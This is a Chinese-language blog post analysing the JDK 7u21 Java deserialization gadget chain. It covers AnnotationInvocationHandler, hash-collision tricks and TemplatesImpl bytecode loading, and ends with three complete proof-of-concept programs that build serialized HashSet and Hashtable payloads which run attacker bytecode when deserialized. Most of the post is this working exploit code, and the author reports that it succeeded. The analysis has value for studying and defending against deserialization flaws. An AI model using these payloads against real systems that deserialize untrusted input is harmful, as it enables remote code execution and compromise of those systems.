jdk7u21 链子分析
jdk7u21 链子分析
java 中的反序列化大部分时候都依靠第三方组件漏洞,原生链子很少,今天分析其中条:7u21 反序列化
链子分析
环境:Java7u21原生链反序列化要求jdk版本低于7u21,其他的什么第三方依赖都不需要。可以下载 jdk 源码,引入方法和 cc1 一样,下载地址:https://hg.openjdk.org/jdk7u/jdk7u/jdk/rev/f3cf02a53684
ysoserial中给出的调用链,
Gadget
LinkedHashSet.readObject()
LinkedHashSet.add()
...
TemplatesImpl.hashCode() (X)
LinkedHashSet.add()
...
Proxy(Templates).hashCode() (X)
AnnotationInvocationHandler.invoke() (X)
AnnotationInvocationHandler.hashCodeImpl() (X)
String.hashCode() (0)
AnnotationInvocationHandler.memberValueHashCode() (X)
TemplatesImpl.hashCode() (X)
Proxy(Templates).equals()
AnnotationInvocationHandler.invoke()
AnnotationInvocationHandler.equalsImpl()
Method.invoke()
...
TemplatesImpl.getOutputProperties()
TemplatesImpl.newTransformer()
TemplatesImpl.getTransletInstance()
TemplatesImpl.defineTransletClasses()
ClassLoader.defineClass()
Class.newInstance()
...
MaliciousClass.<clinit>()
...
Runtime.exec()
虽然有点冗杂,但是不难看出最后的 sink 是 AnnotationInvocationHandler.equalsImpl() 方法,看到存在不满足 if 条件存在 invoke 方法, memberMethod 是循环调用 getMemberMethods 方法获取的,
跟进到 getMemberMethods,最后返回的其实就是 type.getDeclaredMethods(),即 type 中所有方法组成的数组,然后进行循环调用。

而 type 在构造函数中可以进行赋值,所以最后方法我们也可以进行控制,

不过这里看到在 equalsImpl() 方法中,要进入 for 循环还需要满足一个 if 条件,
if (!type.isInstance(o))
return false;
最后我们的利用选的是 templates 类,就是 type 为 templates 类,然后利用方法getDeclaredMethods() 获得所有方法,包括 getOutputproperties() 方法,最后进行动态加载字节码。
o 就是调用的 equal 方法参数,即参数也为 templates 类就行了。
接下来就是寻找看谁调用了 equalsImpl() 方法,就一处地方调用了: AnnotationInvocationHandler.invoke(),然后需要满足 if 条件,反射调用的方法是 equals,并且该方法只有一个参数类型是类。

那么怎么去触发该 invoke 方法了,这里的类名结尾是 handler,很显然是个代理类,现在就是需要找
看上面的链子不难发现用的是 LinkedHashSet 类,它继承了 hashset,这里就直接用 hashset 了,跟进到 hashset#readobject 方法,调用了 map.put 方法,cc7 中已经知道 hashmap.put 中会触发 equal 方法

跟进到其 put 方法中,需要满足 map 中的两对键值 hashcode 相同,让 key 为Proxy代码对象, k 为 templates 对象就能进行触发 invoke 方法,

这里需要判断 Proxy 的hashCode 的 TemplatesImpl 的 hashCode。
这里和 rome 链的调用 equal 方法有点像但是也有区别,在 rome 链中最后调用 equal 方法的是 reconstitutionPut 方法,

需要 e.key 为 EqualsBean,key 为 TemplatesImpl,其 payload 如下
HashMap hashMap1 = new HashMap();
hashMap1.put("yy", bean);
hashMap1.put("zZ", tem);
HashMap hashMap2 = new HashMap();
hashMap2.put("yy", tem);
hashMap2.put("zZ", bean);
Hashtable table = new Hashtable();
table.put(hashMap1, "1");
table.put(hashMap2, "2");
其实不同就在于 tableput 进去的是键是 map 类型,然后 e.key 其实就是调用的 hashmap1 中的键值,而 key 就是 hashmap2 中的键值。但这里不一样,这里是通过 hashset.add 添加的并且不是 map 类型,key 直接就是传入的类型。
回到该链子,调用 TemplatesImpl.hashCode 就是 object 中的 hashcode,而 Proxy 的 hashcode 会调用到 AnnotationInvocationHandler 中的hashCodeImpl 方法,

Annotationinvocationhandler 的构造方法会对 memberValues 进行赋值。然后 for 循环又会对map中的每个key和value 进行异或求和。现在我们可以控制 memberValues,也就可以决定 Proxy.hashcode 返回的值,
于是如果我们可以构造的一个map 满足,key的hashCode()结果是0,value是templateslmpl对象。那么最后返回的 hashcode 就和 TemplatesImpl.hashCode 相等了,这个 key 可以参考 p 神的爆破脚本
public class Text {
public static void main(String[] args) {
for (long i = 0; i < 9999999999L; i++) {
if (Long.toHexString(i).hashCode() == 0) {
System.out.println(Long.toHexString(i));
}
}
}
}
在 ysoserial 给的是 f5a5a608
poc 构造
实列化 AnnotationInvocationHandler 类,让 type 为 Templates.class ,hashmap 键值为特意构造计算相同的 hash 值
TemplatesImpl tem = new TemplatesImpl();
byte[] code = Files.readAllBytes(Paths.get("D:/poc.class"));
setValue(tem, "_bytecodes", new byte[][]{code});
setValue(tem, "_tfactory", new TransformerFactoryImpl());
setValue(tem, "_name", "gaoren");
setValue(tem, "_class", null);
HashMap hashMap = new HashMap();
hashMap.put("f5a5a608",tem);
Class clz=Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor c = clz.getDeclaredConstructor(Class.class, Map.class);
c.setAccessible(true);
InvocationHandler handler = (InvocationHandler) c.newInstance(Templates.class, hashMap);
然后把值添加进 hashset 中,poc:
package org.example;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import javax.xml.transform.Templates;
import java.lang.reflect.Constructor;
import java.lang.reflect.Field;
import java.lang.reflect.InvocationHandler;
import java.lang.reflect.Proxy;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.util.HashMap;
import java.util.HashSet;
import java.util.Map;
public class jdk7u21 {
public static void main(String[] args)throws Exception {
TemplatesImpl tem = new TemplatesImpl();
byte[] code = Files.readAllBytes(Paths.get("D:/poc.class"));
setValue(tem, "_bytecodes", new byte[][]{code});
setValue(tem, "_tfactory", new TransformerFactoryImpl());
setValue(tem, "_name", "gaoren");
setValue(tem, "_class", null);
HashMap hashMap = new HashMap();
hashMap.put("f5a5a608",tem);
Class clz=Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor c = clz.getDeclaredConstructor(Class.class, Map.class);
c.setAccessible(true);
InvocationHandler handler = (InvocationHandler) c.newInstance(Templates.class, hashMap);
Templates proxy = (Templates) Proxy.newProxyInstance(tem.getClass().getClassLoader(), tem.getClass().getInterfaces(), handler);
HashSet hashSet = new HashSet();
hashSet.add(tem);
hashSet.add(proxy);
}
public static void setValue(Object obj, String fieldName, Object value) throws Exception {
Field field = obj.getClass().getDeclaredField(fieldName);
field.setAccessible(true);
field.set(obj, value);
}
}
进行调用,看到两个 hash 值确实相等了,那么代理类会调用 equals 方法,从而触发 invoke 。

看到调用的方法是 newTransformer 方法,


最后成功弹出计算机,

但是这里是通过 add 方法调用进行触发的,现在更改一下 poc 使得在 readobject 的时候进行调用,就是 add 顺序调一下。
package org.example;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import javax.xml.transform.Templates;
import java.io.*;
import java.lang.reflect.Constructor;
import java.lang.reflect.Field;
import java.lang.reflect.InvocationHandler;
import java.lang.reflect.Proxy;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.util.HashMap;
import java.util.HashSet;
import java.util.Map;
public class jdk7u21 {
public static void main(String[] args)throws Exception {
TemplatesImpl tem = new TemplatesImpl();
byte[] code = Files.readAllBytes(Paths.get("D:/poc.class"));
setValue(tem, "_bytecodes", new byte[][]{code});
setValue(tem, "_tfactory", new TransformerFactoryImpl());
setValue(tem, "_name", "gaoren");
setValue(tem, "_class", null);
HashMap hashMap = new HashMap();
hashMap.put("f5a5a608",tem);
Class clz=Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor c = clz.getDeclaredConstructor(Class.class, Map.class);
c.setAccessible(true);
InvocationHandler handler = (InvocationHandler) c.newInstance(Templates.class, hashMap);
Templates proxy = (Templates) Proxy.newProxyInstance(tem.getClass().getClassLoader(), tem.getClass().getInterfaces(), handler);
HashSet hashSet = new HashSet();
hashSet.add(proxy);
hashSet.add(tem);
serilize(hashSet);
deserilize("111.bin");
}
public static void serilize(Object obj)throws IOException {
ObjectOutputStream out=new ObjectOutputStream(new FileOutputStream("111.bin"));
out.writeObject(obj);
}
public static Object deserilize(String Filename)throws IOException,ClassNotFoundException{
ObjectInputStream in=new ObjectInputStream(new FileInputStream(Filename));
Object obj=in.readObject();
return obj;
}
public static void setValue(Object obj, String fieldName, Object value) throws Exception {
Field field = obj.getClass().getDeclaredField(fieldName);
field.setAccessible(true);
field.set(obj, value);
}
}
LinkedHashSet 其实也是一样的。
还有就是上面说的 rome 链中的 equal 链也可以进行触发,利用 hashtable 进行触发。
package org.example;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import javax.xml.transform.Templates;
import java.io.*;
import java.lang.reflect.Constructor;
import java.lang.reflect.Field;
import java.lang.reflect.InvocationHandler;
import java.lang.reflect.Proxy;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.util.HashMap;
import java.util.HashSet;
import java.util.Hashtable;
import java.util.Map;
public class jdk7u212 {
public static void main(String[] args)throws Exception {
TemplatesImpl tem = new TemplatesImpl();
byte[] code = Files.readAllBytes(Paths.get("D:/poc.class"));
setValue(tem, "_bytecodes", new byte[][]{code});
setValue(tem, "_tfactory", new TransformerFactoryImpl());
setValue(tem, "_name", "gaoren");
setValue(tem, "_class", null);
HashMap hashMap = new HashMap();
Class cls = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor c = cls.getDeclaredConstructor(Class.class, Map.class);
c.setAccessible(true);
InvocationHandler handler = (InvocationHandler) c.newInstance(Templates.class, hashMap);
Templates proxy = (Templates) Proxy.newProxyInstance(tem.getClass().getClassLoader(), tem.getClass().getInterfaces(), handler);
HashMap hashMap1 = new HashMap();
hashMap1.put("AaAaAa", proxy);
hashMap1.put("BBAaBB", tem);
HashMap hashMap2 = new HashMap();
hashMap2.put("AaAaAa", tem);
hashMap2.put("BBAaBB", proxy);
Hashtable table = new Hashtable();
table.put(hashMap1, "1");
table.put(hashMap2, "2");
serilize(table);
deserilize("111.bin");
}
public static void serilize(Object obj)throws IOException {
ObjectOutputStream out=new ObjectOutputStream(new FileOutputStream("111.bin"));
out.writeObject(obj);
}
public static Object deserilize(String Filename)throws IOException,ClassNotFoundException{
ObjectInputStream in=new ObjectInputStream(new FileInputStream(Filename));
Object obj=in.readObject();
return obj;
}
public static void setValue(Object obj, String fieldName, Object value) throws Exception {
Field field = obj.getClass().getDeclaredField(fieldName);
field.setAccessible(true);
field.set(obj, value);
}
}
参考:https://nivi4.notion.site/7u21-be753754767a4e13a638c70ad9a48110


